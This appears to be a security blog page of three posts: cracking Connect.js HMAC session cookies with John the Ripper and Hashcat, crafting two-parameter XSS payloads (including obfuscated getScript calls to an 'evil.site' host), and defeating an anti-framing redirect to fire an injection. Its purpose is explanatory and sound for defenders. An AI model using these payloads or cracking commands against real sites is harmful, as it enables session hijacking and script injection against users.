-

Oh, the secrets you’ll know if to GitHub you go. The phrases committed by coders exhibited a mistaken sense of security.

A password ensures, while its secrecy endures, a measure of proven identity.

Share that short phrase for the public to gaze at repositories open and clear. Then don’t be surprised at the attacker disguised with the secrets you thought were unknown.

*sigh*

It’s no secret that I gave a BlackHat presentation a few weeks ago. It’s no secret that the CSRF countermeasure we proposed avoids nonces, random numbers, and secrets. It’s no secret that GitHub is a repository of secrets.

And that’s how I got side-tracked for two days hunting secrets on GitHub when I should have been working on slides.

Your Secret

Security that relies on secrets (like passwords) fundamentally relies on the preservation of that secret. There’s no hidden wisdom behind that truism, no subtle paradox to grant it the standing of a koan. It’s a simple statement too often ignored, bent, and otherwise abused.



It started with research on examples of CSRF token implementations. But the hunt soon diverged from queries for

connect.sidto tokens likeOAUTH_CONSUMER_SECRET, tossh://andmongodb://schemes. Such beasts of the wild had been noticed – they tend to roam with little hindrance.

Sometimes these beasts leap from cover into the territory of plaintext. Sometimes they remain camouflaged behind hashes and ciphers. Crypto functions conceal the nature of a beast, but the patient hunter will be able to discover it given time.

The mechanisms used to protect secrets, such as encryption and hash functions, are intended to maximize an attacker’s effort at trying to reverse-engineer the secret. The choice of hash function has no appreciable effect on a dictionary-based brute force attack (at least not until your dictionary or a hybrid-based approach reaches the size of the target keyspace). In the long run of an exhaustive brute force search, a “bigger” hash like SHA-512 would take longer than SHA-256 or MD5. But that’s not the smart way to increase the attacker’s work factor.

Iterated hashing techniques are more effective at increasing the attacker’s work factor. Such techniques have a tunable property that may be adjusted with regard to the expected cracking speeds of an attacker. For example, in the PBKDF2 algorithm, both the HMAC algorithm and number of rounds can be changed, so an HMAC-SHA1 could be replaced by HMAC-SHA256 and 1,000 rounds could be increased to 10,000. (The changes would not be compatible with each other, so you would still need a migration plan when moving from one setting to another.)

Of course, the choice of work factor must be balanced with a value you’re willing to encumber the site with. The number of “nonce” events for something like CSRF is far more frequent than the number of “hash” events for authentication. For example, a user may authenticate once in a one-hour period, but visit dozens of pages during that same time.

Our Secret

But none of that matters if you’re relying on a secret that’s easy to guess, like default passwords. And it doesn’t matter if you’ve chosen a nice, long passphrase that doesn’t appear in any dictionary if you’ve checked that password into a public source code repository.

In honor of the password cracking chapter of the upcoming AHTK 4th Edition, we’ll briefly cover how to guess HMAC values.

We’ll use the Connect JavaScript library for Node.js as a target for this guesswork. It contains a CSRF countermeasure that relies on nonces generated via an HMAC. This doesn’t mean Connect.js implements the HMAC algorithm incorrectly or contains a design error. It just means that the security of an HMAC relies on the secrecy of its password.

Here’s a snippet of the Connect.js code in action. Note the default secret,

keyboard cat.... var app = connect() .use(connect.cookieParser()) .use(connect.session({ secret: 'keyboard cat' })) .use(connect.bodyParser()) .use(connect.csrf()) ...If you come across a web app that sets a

connect.sessorconnect.sidcookie, then it’s likely to have been created by this library. And it’s just as likely to be using a bad password for the HMAC. Let’s put that to the test with the following cookies.Set-Cookie: connect.sess=s%3AGY4Xp1AWB5PVzYHCANaXHznO. PUvao3Y6%2FXxLAG%2Bp4xQEBAcbqMCJPACQUvS2WCfsmKU; Path=/; Expires=Fri, 28 Jun 2013 23:13:52 GMT; HttpOnly Set-Cookie: connect.sid=s%3ATdF%2FriiKHfdilCTc4W5uAAhy. qTtH9ZL5pxgClGbZ0I0E3efJTrdC0jia6YxFh3cWKrU; path=/; expires=Fri, 28 Jun 2013 22:51:58 GMT; httpOnly Set-Cookie: connect.sid=CJVZnS56R6NY8kenBhhIOq0h. 0opeJzAPZ3efz0dw5YJrGqVv4Fi%2BWVIThEsGHMRqDw0; Path=/; HttpOnlyEveryone’s Secret

John the Ripper is a venerable password guessing tool with ancient roots in the security community. Its rule-based guessing techniques and speed make it a powerful tool for cracking passwords. In this case, we’re just interested in its ability to target the HMAC-SHA256 algorithm.

First, we need to reformat the cookies into a string that John recognizes. For these cookies, resolve the percent-encoded characters, replace the dot (.) with a hash (#). Some of the cookies contained a JSON-encoded version of the session value, others contained only the session value.

GY4Xp1AWB5PVzYHCANaXHznO#3d4bdaa3763afd7c4b006fa9e3140404071ba8c0893c009052f4b65827ec98a5 TdF/riiKHfdilCTc4W5uAAhy#a93b47f592f9a718029466d9d08d04dde7c94eb742d2389ae98c458777162ab5 CJVZnS56R6NY8kenBhhIOq0h#d28a5e27300f67779fcf4770e5826b1aa56fe058be595213844b061cc46a0f0dNext, we unleash John against it. The first step might use a dictionary, such as a words.txt file you might have laying around. (The book covers more techniques and clever use of rules to target password patterns. John’s own documentation can also get you started.)

$ ./john --format=hmac-sha256 --wordlist=words.txt sids.johnReview your successes with the

--showoption.$ ./john --show sids.johnHashcat is another password guessing tool. It takes advantage of GPU processors to emphasize rate of guesses. It requires a slightly different format for the HMAC-256 input file. The order of the password and salt is reversed from John, and it requires a colon separator.

3d4bdaa3763afd7c4b006fa9e3140404071ba8c0893c009052f4b65827ec98a5:GY4Xp1AWB5PVzYHCANaXHznO a93b47f592f9a718029466d9d08d04dde7c94eb742d2389ae98c458777162ab5:TdF/riiKHfdilCTc4W5uAAhy d28a5e27300f67779fcf4770e5826b1aa56fe058be595213844b061cc46a0f0d:CJVZnS56R6NY8kenBhhIOq0hHashcat uses numeric references to the algorithms it supports. The following command runs a dictionary attack against hash algorithm 1450, which is HMAC-SHA256.

$ ./hashcat-cli64.app -a 0 -m 1450 sids.hashcat words.txtReview your successes with the

--showoption.$ ./hashcat-cli64.app --show -a 0 -m 1450 sids.hashcat words.txtAll sorts of secrets lurk in GitHub. Of course, the fundamental problem is that they shouldn’t be there in the first place. There are many more types of secrets than hashed passphrases, too.

• • • -

A common theme among injection attacks that manifest within a JavaScript context (e.g.

<script>tags) is that proper payloads preserve proper syntax. We’ve belabored the point of this dark art with such dolorous repetition that even Professor Umbridge might approve.We’ve covered the most basic of HTML injection exploits, exploits that need some tweaking to bypass weak filters, and different ways of constructing payloads to preserve their surrounding syntax. The typical process is choose a parameter (or a cookie!), find if and where its value shows up in a page, hack the page. It’s a single-minded purpose against a single injection vector.

Until now.

It’s possible to maintain this single-minded purpose, but to do so while focusing on two variables. This is an elusive beast of HTML injection in which an app reflects more than one parameter within the same page. It gives us more flexibility in the payloads, which sometimes helps evade certain kinds of patterns used in input filters or web app firewall rules.

This example targets two URL parameters used as arguments to a function that expects the start and end of a time period. Forget time, we’d like to start an attack and end with its success.

Here’s a version of the link with numeric arguments: https://web.site/TimeZone.aspx?start=1&end=2

The app uses these values inside a

<script>block, as follows:var start = 1, end = 2; $(JM.Scheduler.TimeZone.init(start, end)); foo.init();The “normal” attack is simple:

https://web.site/TimeZone.aspx?start=alert(9);//&end=2This results in a successful

alert(), but the app has some sort of silly check that strips theendvalue if it’s not greater than thestart. Thus, you can’t havestart=2&end=1. And the comparison always fails if you use a string forstart, becauseendwill never be greater than whatever the string is cast to (likely zero). At least the devs remembered to enforce numeric consistency in spite of security deficiency.var start = alert(9);//, end = ; $(JM.Scheduler.TimeZone.init(start, end)); foo.init();But that’s inelegant compared with the attention to detail we’ve been advocating for exploit creation. The app won’t assign a value to

end, thereby leaving us with a syntax error. To compound the issue, the developers have messed up their own code, leaving the browser to complain:ReferenceError: Can't find variable: $Let’s see what we can do to help. For starters, we’ll just assign

starttoend(internally, the app has likely compared a string-cast-to-number with another string-cast-to-number, both of which fail identically, which lets the payload through). Then, we’ll resolve the undefined variable for them – but only because we want a clean error console upon delivering the attack.https://web.site/TimeZone.aspx?start=alert(9);//&end=start;$=nullvar start = alert(9);//, end = start;$=null; $(JM.Scheduler.TimeZone.init(start, end)); foo.init();What’s interesting about “two factor” vulns like this is the potential for using them to bypass validation filters.

https://web.site/TimeZone.aspx?start=window["ale"/*&end=*/%2b"rt"](9)var start = window["ale"/* end = */+"rt"](9); $(JM.Scheduler.TimeZone.init(start, end)); foo.init();Rather than think about different ways to pop an

alert()in someone’s browser, think about what could be possible if jQuery was already loaded in the page. Thanks to JavaScript’s design, it doesn’t even hurt to pass extra arguments to a function:https://web.site/TimeZone.aspx?start=$["getSc"%2b"ript"]("https://evil.site/"&end=undefined)var start = $["getSc"+"ript"]("https://evil.site/", end = undefined); $(JM.Scheduler.TimeZone.init(start, end)); foo.init();And if it’s necessary to further obfuscate the payload we might try this:

https://web.site/TimeZone.aspx?start=%22getSc%22%2b%22ript%22&end=$[start]%28%22//evil.site/%22%29var start = "getSc"+"ript", end = $[start]("//evil.site/"); $(JM.Scheduler.TimeZone.init(start, end)); foo.init();Maybe combining two parameters into one attack reminds you of the theme of two hearts from 80s music. Possibly U2’s War from 1983. I never said I wasn’t gonna tell nobody about a hack like this, just like that Stacey Q song a few years later – two of hearts, two hearts that beat as one. Or Phil Collins’ Two Hearts three years after that.

Although, if you forced me to choose between two hearts that beat as one, I’d choose a Timelord, of course. In particular, someone that preceded all that music: Tom Baker.

Jelly Baby, anyone?

• • •

• • • -

It is on occasion necessary to persuade a developer that an HTML injection vuln capitulates to exploitation notwithstanding the presence within of a redirect that conducts the browser away from the exploit’s embodied

alert(). Sometimes, parsing an expression takes more effort that breaking it.Turn your attention from defeat to the few minutes of creativity required to adjust an unproven injection into a working one. Here’s the URL we start with:

https://redacted/UnknownError.aspx?id="onmouseover=alert(9);a="The page reflects the value of this

idparameter within anhrefattribute. There’s nothing remarkable about this payload or how it appears in the page. At least, not at first:<a href="mailto:support@redacted?subject=error ref: "onmouseover=alert(9);a=""> support@redacted </a>Yet the browser goes into an infinite redirect loop without ever launching the

alert. We explore the page a bit more to discover some anti-framing JavaScript where our URL shows up. (Bizarrely, the anti-framing JavaScript shows up almost 300 lines into the<body>element – well after several other JavaScript functions and page content. It should have been present in the<head>. It’s like the developers knew they should do something about clickjacking, heard about atop.locationtrick, and decided to randomly sprinkle some code in the page. It would have been simpler and more secure to add an X-Frame-Options header.)<script> if (window.top.location != 'https://redacted/UnknownError.aspx?id="onmouseover=alert(9);a="') { window.top.location.href = 'https://redacted/UnknownError.aspx?id="onmouseover=alert(9);a="'; } </script>The URL in your browser bar may look exactly like the URL in the inequality test. However, the

location.hrefproperty contains the URL-encoded (a.k.a. percent encoded) version of the string, which causes the condition to resolve to true, which in turn causes the browser to redirect to the newlocation.href. As such, the following two strings are not identical:https://redacted/UnknownError.aspx?id=%22onmouseover=alert(9);a=%22 https://redacted/UnknownError.aspx?id="onmouseover=alert(9);a="Since the anti-framing triggers before the browser encounters the affected

href, theonmouseoverpayload (or any other payload inserted in the tag) won’t trigger.This isn’t a problem. Just redirect your

onhackevent from thehrefto theifstatement. This step requires a little bit of creativity because we’d like the conditional to ultimately resolve false to prevent the browser from being redirected. It makes the exploit more obvious.JavaScript syntax provides dozens of options for modifying this statement. We’ll choose concatenation to execute the

alert()and a Boolean operator to force a false outcome.The new payload is

'+alert(9)&&null=='Which results in this:

<script> if (window.top.location != 'https://redacted/UnknownError.aspx?id='+alert(9)&&null=='') { window.top.location.href = 'https://redacted/UnknownError.aspx?id='+alert(9)&&null==''; } </script>Note that we could have used other operators to glue the

alert()to its preceding string. Any arithmetic operator would have worked.We used innocuous characters to make the statement false. Ampersands and equal signs are familiar characters within URLs. But we could have tried any number of alternates. Perhaps the presence of “null” might flag the URL as a SQL injection attempt. We wouldn’t want to be defeated by a lucky WAF rule. All of the following alternate tests return false:

undefined == '' [] != '' [] === ''This example demonstrated yet another reason to pay attention to the details of an HTML injection vuln. The page reflected a URL parameter in two locations with execution different contexts. From the attacker’s perspective, we’d have to resort to intrinsic events or injecting new tags (e.g.

<script>) after thehref, but theifstatement drops us right into a JavaScript context. From the defender’s perspective, we should have at the very least used an appropriate encoding on the string before writing it to the page – URL encoding would have been a logical step.• • •